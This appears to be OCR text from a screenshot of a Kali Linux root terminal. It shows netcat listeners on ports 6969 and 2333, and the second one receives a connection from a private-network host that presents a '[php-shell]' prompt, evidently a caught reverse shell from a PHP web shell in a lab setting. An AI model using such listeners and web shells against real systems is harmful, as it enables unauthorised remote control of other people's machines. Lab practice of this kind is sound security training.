 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvp 6969
listening on [any] 6969 ...
^C sent 0, rcvd 0
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -lvvp 2333
listening on [any] 2333 ...
192.168.23.141: inverse host lookup failed: Unknown host
connect to [192.168.23.131] from (UNKNOWN) [192.168.23.141] 60714
connect success
[php-shell]:[php-shell]:[php-shell]: